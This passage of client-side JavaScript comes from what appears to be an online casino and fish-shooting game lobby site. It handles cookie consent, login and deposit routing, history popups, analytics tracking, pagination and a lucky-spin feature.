                                    setTimeout(function(){PopupOhYeaTiny.Hide();GetFlashVarBanCa();}, 5000);									
                                    clearInterval(interPlayNow);
                                }
                            }, 1000);
                            //window.location.href = "/";
                        }
                        else { // error
                        }
                    },
                    complete: function () {
                        Loading.Hide();
                    },
                    error: function () {
				
                    }
                });
            } else {
                console.log('some thing wrong');
            }
        },
        cookie_accept: {
            alway: false,
            __key: 'acept_cookie_live777',
            __def: '1',
            __id: '#ohyea_cookie_accepted',
            init: function () {
                var $this = this;
                if (!this.check_accepted()) {
                    this.show();
                    $('.ohyea_cookie_accept').click(function () {
                        $this.hide();
                    });
                } else {
                    this.hide();
                }
            },
            check_accepted: function () {
                if (this.alway) {
                    return false;
                } else {
                    var _val = this.get_value();
                    if (_val && _val != '' && this.check_value(_val)) {
                        this.set_value();
                        return true;
                    }
                }
            },
            set_value: function () {
                try 
                {
                    localStorage.setItem(this.__key, this.__def);
                }
                catch (exception) {				
                    $this.alway = false;
                    $this.hide();
                    console.log('cannot use localStorage in this device', exception);
                }
            },
            get_value: function () {
                try 
                {
                    return localStorage.getItem(this.__key);
                } catch (exception) {				
                    $this.alway = false;
                    $this.hide();
                    console.log('cannot use localStorage in this device', exception);
                }
            },
            check_value: function (_val) {
                return _val === this.__def;
            },
            show: function () {
                $(this.__id).removeClass('hide');
            },
            hide: function () {
                var $this = this;
                $(this.__id).addClass('hide');
                $this.set_value();
                setTimeout(function () {
                    $($this.__id).remove();
                }, 500);
            }
        },
        copyTextByElementId: function(element) {
            var range, selection, worked;

            if (document.body.createTextRange) {
                range = document.body.createTextRange();
                range.moveToElementText(element);
                range.select();
            } else if (window.getSelection) {
                selection = window.getSelection();        
                range = document.createRange();
                range.selectNodeContents(element);
                selection.removeAllRanges();
                selection.addRange(range);
            }
	  
            try {
                document.execCommand('copy');
                alert('Copied');
            }
            catch (err) {
            }
        },
        init_params: function() {
            var _paramsAction = this.getParameterByName('act');
            var _srcAction = this.getParameterByName('t');
            var _tokenAction = this.getParameterByName('tk');
            var _co = this.getParameterByName('co');
		
            switch(_paramsAction) {
                case 'login': 
                    ClientWebHelper.showLogin();
                    break;
                case 'register': 
                    ClientWebHelper.showRegisterOhYea();
                    break;
                case 'deposit':
                case 'charge':
					ClientWebHelper.GetLoginUserID(function(data){
						if (typeof(data) == 'object' && data.Code == 1){
							ClientWebHelper.showDeposit();
						} else {
							ClientWebHelper.showLogin();
						}
					});                    
                    break;
                case 'instant': 
                    ClientWebHelper.executeInstant(_tokenAction, _co);
                    break;
                case 'instant_success': 
                    ClientWebHelper.executeInstant(_tokenAction, _co);
                    break;
                case 'facebook_share':
					ClientWebHelper.GetLoginUserID(function(data){
						if (typeof(data) == 'object' && data.Code == 1){
							ClientWebHelper.showPopupShareSocial();
						} else {
							ClientWebHelper.showLogin();
						}
					});
                    break;
                default: break;
            }
        },
		TrackPageEventView: function(path,title) {
            if (typeof gtag != 'undefined') {
                gtag('event', 'page_view', {'page_path': path, 'page_title': title});
            }
        },
        TrackPageView: function(path) {
            if (typeof gtag != 'undefined') {
                gtag('event', 'page_view', {'page_path': path, 'page_title': path});
            }
        },
        UploadUserAvatar: function (_input, _userId) {
			return;
			
            if (!_input.files) {
                PopupOhYea2.Show(Language.NotificationTitle, Language.NotifiMess10, 0, 0, 0, 0);
                return;
            }

            if (_input.files && _input.files[0]) {
                var file = _input.files[0];

                var sizeImage = byte2Kb(_input.files[0].size);

                if (sizeImage > 500) {
                    PopupOhYea2.Show(Language.NotificationTitle, Language.Validation31, 0, 0, 0, 0);
                    return;
                }

                if (/\.(jpe?g|png|gif)$/i.test(file.name)) {
                    var preview = document.querySelector('#imgUserAvatar');

                    var reader = new FileReader();

                    reader.addEventListener("load", function () {
                        preview.src = reader.result;
                        var _base64 = reader.result;

                        ClientHelper.UploadUserAvatar(_base64, _userId, function (response) {
                            Loading.Hide();
                            if (response && response.code != 1) {
                                PopupOhYea2.Show(Language.NotificationTitle, response.message, 0, 0, 0, 0);
								return;
                            }
							
							if (response && response.code == 1) {
								lb.api.changeAvatarFromLink(response);
								lb.api.setUserCoinLobby(response.coin);
								ClientWebHelper.PopupUserShowAwardBonus();
							}
                        });
                    }, false);

                    if (file) {
                        reader.readAsDataURL(file);
                    }
                }
            }
        },
        RegisterInstant: function() {
            Loading.Show();
            $.ajax({
                url: "Home/RegisterInstant",
                type: "POST",
                data: JSON.stringify({
                    captcha: e,
                    cookie: baRe.get_cookie()
                }),
                success: function(e) {
                    1 == e._status ? (baRe.loading.show("Successfully, redirecting to PLAY NOW!"), setTimeout(function() {
                        e._token && "" != e._token ? baRe.go_main("instant", e._token) : baRe.go_main("instant")
                    }, 800)) : (baRe.loading.hide(), baRe.show_error("txtCaptchaRobot", "Please try again later!"))
                },
                error: function(e) {}
            });
        },
        LobbyShowButtonWithdraw: function(callback) {
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: createApiRequest({
                    MethodName: 'LobbyShowButtonWithdraw'
                }),
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {
              
                }
            });
        },
        loadJS: function(url, implementationCode, location, _id){

            var scriptTag = document.createElement('script');
            scriptTag.src = url;
            scriptTag.id = _id;

            scriptTag.onload = implementationCode;
            scriptTag.onreadystatechange = implementationCode;

            location.appendChild(scriptTag);
        },
        chatSupport: {
            init: function() {
                return;
                this.init_zendesk();
            },
            init_zendesk: function() {
                return;
                if (zen_key && zen_key != '') {
                    var _link = 'https://static.zdassets.com/ekr/snippet.js?key=' + zen_key;
                    ClientWebHelper.loadJS(_link, ClientWebHelper.chatSupport.onLoadedZd, document.head, 'ze-snippet');
                }
            },
            onLoadedZd: function() {
                return;
                if (typeof zE == 'function') {
                    zE(function() {
                        zE.setLocale($('html').attr('lang'));
                        zE.hide();
                    });
				
                    $('.sp-button-zen').show();
                }
            },
            openWidget: function() {
                return;
                if (typeof zE == 'function') {
                    zE(function() {
                        zE.showIPMWidget();
                    });
                }
            },
            hideBtnSupport: function () {
                $('.sp-button-zen').hide();
            },
            showBtnSupport: function () {
                $('.sp-button-zen').show();
            }
        },
        EventBonusLogin: function() {
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: createApiRequest({
                    MethodName: 'EventLoginDaily'
                }),
                dataType: "json",
                success: function (response) {
                    if (response != null && response.Code == 1) {
                        PopupOhYea2.Show(Language.NotificationTitle, response.Message);
				
                        if (Number(response.Data) > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
                            ClientHtmlGameHelper.updateCoin(response.Data);
                        }
                    }
                },
                complete: function () {

                },
                error: function () {
              
                }
            });
        },
        UpdateUserCoin: function() {
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: createApiRequest({
                    MethodName: 'UpdateUserCoin'
                }),
                dataType: "json",
                success: function (response) {
                    if (response != null && response.Code == 1) {
                        if (Number(response.Data) > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
                            ClientHtmlGameHelper.updateCoin(response.Data);
                        }
                    }
                },
                complete: function () {

                },
                error: function () {
              
                }
            });
        },
        ShowPopupDeposit: function(callback) {
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: createApiRequest({
                    MethodName: 'GetPaymentData'
                }),
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {

                },
                error: function () {
              
                }
            });
        },
		getListHistoryCardStockExport: function (userId, pageindex, pagelenght, callback) {			
			var request = createApiRequest({
				MethodName: "GetListHistoryCardStockExport",
				Data: { "UserId": userId, "PageIndex": pageindex, "PageSize": pagelenght }
			});
			Loading.Show();
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				dataType: "json",
				success: function (response) {
					callback(response);
				},
				complete: function () {
					Loading.Hide();
				},
				error: function () {
					Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
				}
			});
		},
		getListHistoryReportDepositError: function (userId, pageindex, pagelenght, callback) {
			var request = createApiRequest({
				MethodName: "GetListHistoryReportDepositError",
				Data: { "UserId": userId, "PageIndex": pageindex, "PageSize": pagelenght}
			});
			Loading.Show();
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				dataType: "json",
				success: function (response) {
					callback(response);
				},
				complete: function () {
					Loading.Hide();
				},
				error: function () {
					Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
				}
			});
		},
		showPopupHistoryCardStockExport: function () {
			$.get("/DoiThuong/CardStockExportHistory", { type: 2 }, function (data) {
				PopupOhYea3.Show(Language.HistoryCardStockExportTitle, data, 0, 0, null, null);
			});
		},
		showPopupReportDepositError: function () {
			$.get("/Payment/DepositFeedbackV2", { type: 2 }, function (data) {
				PopupOhYea3.Show('Report', data, 0, 0, null, null);
			});
		},
		showPopupHistoryReportDepositError: function () {
			$.get("/Payment/DepositFeedbackHistory", { type: 2 }, function (data) {
				PopupOhYea3.Show(Language.HistoryDepositFeedbackTitle, data, 0, 0, null, null);
			});
		},
		showPopupHistoryPlayGameTichCode: function () {
			$.get("/Event/PlayGameTichCodeHistory", { type: 2 }, function (data) {
				PopupOhYea3.Show(Language.HistoryCodeEvent30000000ChipsTitle, data, 0, 0, null, null);
			})
				.done(function () {

				});
		},
		getListHistoryPlayGameTichCode: function (userId, pageindex, pagelenght, callback) {
			var request = createApiRequest({
				MethodName: "GetListHistoryPlayGameTichCode",
				Data: { "UserID": userId, "PageIndex": pageindex, "PageSize": pagelenght}
			});
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				dataType: "json",
				success: function (response) {
					callback(response);
				},
				complete: function () {
					
				},
				error: function () {
					
				}
			});
		},
		showPopupHistoryWingTransactionLog: function () {
			$.get("/Payment/WingTransactionLogHistory", { type: 2 }, function (data) {
				PopupOhYea3.Show(Language.TIDHistoryTitle, data, 0, 0, null, null);
			})
				.done(function () {

				});
		},
		getListHistoryWingTransactionLog: function (userId, pageindex, pagelenght, callback) {
			var request = createApiRequest({
				MethodName: "GetListHistoryWingTransactionLog",
				Data: { "UserID": userId, "PageIndex": pageindex, "PageSize": pagelenght }
			});
			Loading.Show();
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				dataType: "json",
				success: function (response) {
					callback(response);
				},
				complete: function () {
					Loading.Hide();
				},
				error: function () {
					
				}
			});
		},
		GetGameConfig: function (id, callback) {
			var request = createApiRequest({
				MethodName: "GameConfig",
				Data: { "GameID": id }
			});
			
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				dataType: "json",
				success: function (response) {
					callback(response);
				},
				complete: function () {
					
				},
				error: function () {
					
				}
			});
		},
		showPopupFindTID: function () {
			$.get("/Payment/WingTransactionLogFindTID", { type: 2 }, function (data) {
				PopupOhYea3.Show(Language.FindTIDTitle, data, 0, 0, null, null);
			});
		},
		CheckFCookie: function (uuid, callback) {
			var request = createApiRequest({
				MethodName: "CheckFCookie",
				Data: { "fvalue": uuid }
			});
			
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				async: true,
				dataType: "json",
				success: function (response) {
					callback(response);
				},
				complete: function () {
					
				},
				error: function () {
					
				}
			});
		},
		showPopupDepositHistoryV2: function () {
			$.get("/Payment/DepositHistoryV2", { type: 2 }, function (data) {
				PopupOhYea3.Show(Language.DepositHistoryTitle, data, 0, 0, null, null);
			})
				.done(function () {

				});
		},
		getListDepositHistoryV2: function (pageindex, pagelenght, callback) {
			var request = createApiRequest({
				MethodName: "GetListDepositHistoryV2",
				Data: { "PageIndex": pageindex, "PageLenght": pagelenght }
			});
			Loading.Show();
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				dataType: "json",
				success: function (response) {
					callback(response);
				},
				complete: function () {
					Loading.Hide();
				},
				error: function () {
					
				}
			});
		},
		showPopupHistoryNapTheTichCode: function () {
			$.get("/Event/NapTheTichCodeHistory", { type: 2 }, function (data) {
				PopupOhYea3.Show(Language.HistoryDepositGetCodeEventChipsTitle, data, 0, 0, null, null);
			})
				.done(function () {

				});
		},
		getListHistoryNapTheTichCode: function (userId, pageindex, pagelenght, callback) {
			var request = createApiRequest({
				MethodName: "GetListHistoryNapTheTichCode",
				Data: { "UserID": userId, "PageIndex": pageindex, "PageSize": pagelenght }
			});
			Loading.Show();
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				dataType: "json",
				success: function (response) {
					callback(response);
				},
				complete: function () {
					Loading.Hide();
				},
				error: function () {
					
				}
			});
		},
		GetLoginUserID: function (callback) {
			var request = createApiRequest({
				MethodName: "GetLoginUserID"
			});
			
			$.ajax({
				type: "POST",
				url: globalWeb.ApiUrl,
				data: request,
				async: true,
				dataType: "json",
				success: function (response) {
					callback(response);
				},
				complete: function () {
					
				},
				error: function () {
					
				}
			});
		},
		LobbyLoad: function() {			
			if (typeof(lb) == 'object' && typeof(lb.scale) == 'object' && typeof(lb.scale.init) == 'function') {
				lb.scale.init();
			}
			ClientWebHelper.CheckPolicyVipCharity();
			ClientWebHelper.init_params();
			//ClientWebHelper.TrackingLocation();
			
			if (typeof(window) == 'object' && typeof(window.performance) == 'object') {
				var xTiming = window.performance.timing;
				var xPageLoad = (xTiming.loadEventEnd - xTiming.connectStart) / 1000;
				
				if(typeof gtag === "function") {
					if (xPageLoad < 5) {
						gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'duoi_5s' });
					} else if (xPageLoad >= 5 && xPageLoad < 10) {
						gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_5s' });
					} else if (xPageLoad >= 10 && xPageLoad < 15) {
						gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_10s' });
					} else if (xPageLoad >= 15 && xPageLoad < 20) {
						gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_15s' });
					} else if (xPageLoad >= 20 && xPageLoad < 25) {
						gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_20s' });
					} else if (xPageLoad >= 25 && xPageLoad < 30) {
						gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_25s' });
					} else if (xPageLoad > 30) {
						gtag('event', 'PageLoad', { 'event_category': 'Performent', 'event_label': 'tren_30s' });
					}
				}				
			}
			
			ping('https://live777.com/ping.png').then(function(xPageLoad) {
				if (xPageLoad < 50) {
					gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping50' });
				} else if (xPageLoad >= 50 && xPageLoad < 100) {
					gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping100' });
				} else if (xPageLoad >= 100 && xPageLoad < 150) {
					gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping150' });
				} else if (xPageLoad >= 150 && xPageLoad < 200) {
					gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping200' });
				} else if (xPageLoad >= 200 && xPageLoad < 250) {
					gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping250' });
				} else if (xPageLoad >= 250 && xPageLoad < 300) {
					gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping300' });
				} else if (xPageLoad >= 300 && xPageLoad < 350) {
					gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping350' });
				} else if (xPageLoad >= 350 && xPageLoad < 400) {
					gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping400' });
				} else if (xPageLoad >= 400 && xPageLoad < 450) {
					gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping450' });
				} else if (xPageLoad >= 450 && xPageLoad < 500) {
					gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping500' });
				} else {
					gtag('event', 'PageLoad', { 'event_category': 'Performance7', 'event_label': 'ping500plus' });
				}
			}).catch(function(err) {
				
			});
		},
		UploadScreenCaptureGame: function (dataFile, gameId, matchId, roomId, reasonId, callback) {
            if (!dataFile || dataFile == null || dataFile == '' || dataFile == undefined || dataFile.indexOf('data:image') < 0 || reasonId < 0) {
                callback({ Code: 2, Message: Language.CodeInvalidData });
                return;
            }
			
			var sizeInBytes = 4 * Math.ceil((dataFile.length / 3))*0.5624896334383812;
            var sizeImage = sizeInBytes/1000;
			
            if (sizeImage <= 0 || sizeImage > 500) {
                callback({ Code: 2, Message: Language.CodeInvalidData });
                return;
            }

            Loading.Show();
            var request = createApiRequest({
                MethodName: methodName.ScreenCaptureGame,
                Data: {
                    dataFile: dataFile,
                    gameId: gameId,
                    matchId: matchId,
                    roomId: roomId,
                    reasonId: reasonId
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                }
            });
        },
        InfoScreenCaptureGame: function (callback) {           
            Loading.Show();
            var request = createApiRequest({
                MethodName: methodName.InfoScreenCaptureGame                
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    Loading.Hide();
                },
                error: function () {
                }
            });
        },
        GetUrlOAuth: function (provider) {
            var request = createApiRequest({
                MethodName: "GetUrlOAuth",
				Data: {
                    Provider: provider,
                    ReturnUrl: ""
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
                    if (response.Code == 1) {
						var width = window.innerWidth < 768 ? 800 : '100%'
						var append = '';
						var html = '<div style="overflow-x: scroll"><iframe width="'+width+'" height="600" frameborder="1" src="' + response.Data + '" id="inneriframe">';
						html += '&lt;p&gt;iframes are not supported by your browser.&lt;/p&gt;';
						html += '</iframe>' + append + '</div>';

						PopupOhYeaInfo.Show(provider, html);
					}
                },
                complete: function () {
                    
                },
                error: function () {
                }
            });
        },
		CheckPolicyVipCharity: function (provider) {
            var request = createApiRequest({
                MethodName: "CheckPolicyVipCharity"
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
				async: true,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
                    if (response.Code == 1) {
						lb.showButtonTransfer();
					} else {
						lb.hideButtonTransfer();
					}
                },
                complete: function () {
                    
                },
                error: function () {
                }
            });
        },
		
		TrackingLocation: function () {
			$.get("//live777.com/cdn-cgi/trace")
				.done(function (data) {
					var indexColo = data.indexOf("colo=");
					if (indexColo > -1) {
						var indexhttp = data.indexOf("http=");

						if (indexhttp > indexColo) {
							var valueString = data.substring(indexColo + 5, indexhttp - 1);

							if (valueString) {
								//fbq('trackCustom', 'DataLocation', { value: valueString });
								//ga('send', 'event', 'Network', 'DataLocation', 'Data Location', { value: valueString });
								gtag('event', 'Network', { 'event_category': 'DataLocation', 'event_label': valueString });
								//console.log("location complete | " + valueString);
							}
						}
					}
				});
		},
		TourGetConfig: function (callback) {
            var request = createApiRequest({
                MethodName: "TourGetConfig"
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
				async: true,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
                    callback(response);
                },
                complete: function () {
                    
                },
                error: function () {
                }
            });
        },
		
		Get7SeaBossStory: function (callback) {
            var request = createApiRequest({
                MethodName: "7SeaGetBossStory"
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                async: true,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
                    if (response) {
                        if (typeof callback === "function")
                            callback(response);

                        return;
                    }
                },
                complete: function () {

                },
                error: function () {
                }
            });
        },
		
		Get7SeaBossStoryReward: function (bossID, roomType, callback) {
            var request = createApiRequest({
                MethodName: "7SeaGetBossStoryReward",
                Data: {
                    BossID: bossID,
                    RoomType: roomType
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                async: true,
                dataType: "json",
                done: function () {
                },
                success: function (response) {
                    if (response) {
                        if (typeof callback === "function")
                            callback(response);

                        return;
                    }
                },
                complete: function () {

                },
                error: function () {
                }
            });
        }
    };
    /* END ClientWebHelper */

    var EventJackpot = function () {
        // Create call up variable
        $.ajax({
            type: "POST",
            url: "/Event/E1606_Jackpot_Check",
            dataType: "json",
            success: function (response) {

                if (response.Code == 1) {
                    $.get("/Event/Jackpot", { "content": response.Data.Description, "Id": response.Data.Id }, function (data) {
                        PopupOhYea3.Show(Language.NotificationTitle, data, 583, 0);
                    })
                        .done(function () {
                        });
                }
                //else {
                //    //console.log(response.Message);
                //}
            },
            complete: function () {

            },
            error: function () {
                //Popup2.Show("Error", "An error occurred.", 500);
            }
        });
    };
    var PhanTrangPopup = function (pageActive, pageSize, totalRow, tottalPagesMax, content, funtionNextPage) {
        var numberPage = 1;
        var phanTrang = "";
        var begginLink = 0;
        numberPage = Math.floor((totalRow / pageSize));

        if ((totalRow % pageSize) > 0)
            numberPage++;
        var tottalPages = numberPage;
        if (numberPage > tottalPagesMax)
        {
            numberPage = tottalPagesMax;
        }
        begginLink = pageActive;
        numberPage = pageActive + tottalPagesMax - 1;
        if (numberPage >= tottalPages) {
            numberPage = tottalPages;
        }
        if ((numberPage - pageActive) <= tottalPagesMax && numberPage >= tottalPagesMax) {
            begginLink = numberPage - tottalPagesMax;
            if (begginLink == 0)
                begginLink = 1;
        }
        else if (numberPage == tottalPages && numberPage < tottalPagesMax) {
            begginLink = 1;
        }

        if (pageActive > 1 && tottalPages > tottalPagesMax) {
            var temp2 = pageActive - 1;
            phanTrang += "<li onclick=\"" + funtionNextPage + "(" + temp2 + ")\" id=\"phanTrangPre\"><a href=\"#\"    > < </a></li>";
            if (begginLink > 2) {
                phanTrang += "<li onclick=\"" + funtionNextPage + "(1)\" id=\"phanTrangBegin\"><a href=\"#\"    > 1 </a></li>";
                phanTrang += "<li id=\"phanTrangDotBegin\"><a href=\"#\"   > ... </a></li>";
            }

        }

        for (var i = begginLink; i <= numberPage; i++) {
            var temp = (i);
            if (pageActive >= i && pageActive < (i + 1)) {
                phanTrang += "<li class=\"active\" onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"phanTrang" + i + "\"><a href=\"#\"    >" + temp + "</a></li>";
            }
            else {
                phanTrang += "<li onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"phanTrang" + i + "\"><a href=\"#\"    >" + temp + "</a></li>";
            }
        }

        if (pageActive < numberPage && numberPage < tottalPages) {
            pageActive = pageActive + 1;
            if (numberPage < (tottalPages - 2)) {
                phanTrang += "<li id=\"phanTrangDotEnd\"><a href=\"#\"   > ... </a></li>";
            }
            phanTrang += "<li  onclick=\"" + funtionNextPage + "(" + tottalPages + ")\" id=\"phanTrangEnd\"><a href=\"#\"   > " + tottalPages + " </a></li>";
            phanTrang += "<li onclick=\"" + funtionNextPage + "(" + pageActive + ")\" id=\"phanTrangNext\"><a href=\"#\"    > > </a></li>";
        }
        $("#" + content).html(phanTrang);
    };
    var PhanTrangPopupMobile = function (pageActive, pageSize, totalRow, tottalPagesMax, content, funtionNextPage) {
        var numberPage = 1;
        var phanTrang = "";
        var begginLink = 0;
        numberPage = Math.floor((totalRow / pageSize));

        if ((totalRow % pageSize) > 0)
            numberPage++;
        var tottalPages = numberPage;
        if (numberPage > tottalPagesMax)
        {
            numberPage = tottalPagesMax;
        }
        begginLink = pageActive;
        numberPage = pageActive + tottalPagesMax - 1;
        if (numberPage >= tottalPages) {
            numberPage = tottalPages;
        }
        if ((numberPage - pageActive) <= tottalPagesMax && numberPage >= tottalPagesMax) {
            begginLink = numberPage - tottalPagesMax;
            if (begginLink == 0)
                begginLink = 1;
        }
        else if (numberPage == tottalPages && numberPage < tottalPagesMax) {
            begginLink = 1;
        }

        if (pageActive > 1 && tottalPages > tottalPagesMax) {
            var temp2 = pageActive - 1;
            phanTrang += "<li onclick=\"" + funtionNextPage + "(" + temp2 + ")\" id=\"phanTrangPre\"><a href=\"#\"    > < </a></li>";
        }

        for (var i = begginLink; i <= numberPage; i++) {
            var temp = (i);
            if (pageActive >= i && pageActive < (i + 1)) {
                phanTrang += "<li class=\"active\" onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"phanTrang" + i + "\"><a href=\"#\"    >" + temp + "</a></li>";
            }
            else {
                phanTrang += "<li onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"phanTrang" + i + "\"><a href=\"#\"    >" + temp + "</a></li>";
            }
        }

        if (pageActive < numberPage && numberPage < tottalPages) {
            pageActive = pageActive + 1;
            phanTrang += "<li onclick=\"" + funtionNextPage + "(" + pageActive + ")\" id=\"phanTrangNext\"><a href=\"#\"    > > </a></li>";
        }
        $("#" + content).html(phanTrang);
    };

    var PhanTrangPopupOhYea = function (pageActive, pageSize, totalRow, tottalPagesMax, content, funtionNextPage) {
        var numberPage = 1;
        var paggingHtml = "";
        var begginLink = 0;
        numberPage = Math.floor((totalRow / pageSize));

        if ((totalRow % pageSize) > 0)
            numberPage++;
        var tottalPages = numberPage;
        if (numberPage > tottalPagesMax)
        {
            numberPage = tottalPagesMax;
        }
        begginLink = pageActive;
        numberPage = pageActive + tottalPagesMax - 1;
        if (numberPage >= tottalPages) {
            numberPage = tottalPages;
        }
        if ((numberPage - pageActive) <= tottalPagesMax && numberPage >= tottalPagesMax) {
            begginLink = numberPage - tottalPagesMax;
            if (begginLink == 0)
                begginLink = 1;
        }
        else if (numberPage == tottalPages && numberPage < tottalPagesMax) {
            begginLink = 1;
        }

        if (pageActive > 1 && tottalPages > tottalPagesMax) {
            var temp2 = pageActive - 1;
            paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" onclick=\"" + funtionNextPage + "(" + temp2 + ")\" id=\"paggingHtmlPre\"><span> &nbsp;<&nbsp;  </span></a>";
            if (begginLink > 2) {
                paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" onclick=\"" + funtionNextPage + "(1)\" id=\"paggingHtmlBegin\"><span> 1 </span></a>";
                paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" id=\"paggingHtmlDotBegin\"><span> ... </span></a>";
            }
        }

        for (var i = begginLink; i <= numberPage; i++) {
            var temp = (i);
            if (pageActive >= i && pageActive < (i + 1)) {
                paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item active\" onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"paggingHtml" + i + "\"><span>" + temp + "</span></a>";
            }
            else {
                paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" onclick=\"" + funtionNextPage + "(" + temp + ")\" id=\"paggingHtml" + i + "\"><span>" + temp + "</span></a>";
            }
        }

        if (pageActive < numberPage && numberPage < tottalPages) {
            pageActive = pageActive + 1;
            if (numberPage < (tottalPages - 2)) {
                paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" id=\"paggingHtmlDotEnd\"><span> ... </span></a>";
            }
            paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" onclick=\"" + funtionNextPage + "(" + tottalPages + ")\" id=\"paggingHtmlEnd\"><span> " + tottalPages + " </span></a>";
            paggingHtml += "<a href=\"javascript:void(0)\" class=\"ohyea__pagging--item\" onclick=\"" + funtionNextPage + "(" + pageActive + ")\" id=\"paggingHtmlNext\"><span> &nbsp;>&nbsp; </span></a>";
        }
        $("#" + content).html(paggingHtml);
    };
    function GetFlashVarBanCa() {
        var request = createApiRequest({
            MethodName: "GetFlashVar",
            Data: IS_BC3D ? "ban-ca-3d" : "ban-ca"
        });
        $.ajax({
            type: "POST",
            url: globalWeb.ApiUrl,
            data: request,
            dataType: "json",
            done: function () {
            },
            success: function (response) {

                if (response.Code == 1) {

                    var info = response.Data;
					if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.loginMaster == 'function') {
						ClientHtmlGameHelper.loginMaster(info.userId, info.email, "", info.flashVar);
					}
                }

            },
            complete: function () {
            },
            error: function () {
                return;
            }
        });
    }

    var LuckySpinWebHelper = {
        NotifyMessage: function (data) { },
        getListSpinItem: function (callback) {
            var request = createApiRequest({
                MethodName: "GetListSpinItem",
                Data: {}
            });

            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    if (response.Code == 1) {
                        callback(response);
                    } else {
                        LuckySpinWebHelper.NotifyMessage(response.Message);
                    }
                },
                complete: function () {

                },
                error: function () {
                    LuckySpinWebHelper.NotifyMessage(VnLanguage.ErrorProcess);
                }
            });
        },
        getUserInfo: function (callback) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: "getUserInfo",
                Data: {}
            });

            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {				
                    if (response.Code == 1) {
                        callback(response);
                    } else {
                        //Popup2.Show(Language.NotificationTitle, response.Message);
                        LuckySpinWebHelper.NotifyMessage(response.Message);
                    }
                },
                complete: function () {

                },
                error: function () {
                    LuckySpinWebHelper.NotifyMessage(Language.NotifiMess3);
                }
            });
        },
        spin: function (callback, itemUserchoice, matchId) {
            // Create call up variable
            var request = createApiRequest({
                MethodName: "Spin",
                Data: { "ItemUserchoice": itemUserchoice, "MatchId": matchId }
            });

            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    //ProcessLogin(response, type);
                    // If the data is valid [response.Code == 1] then callback and transfer data
                    // call back is an external method passed in
                    if (response.Code == 1) {
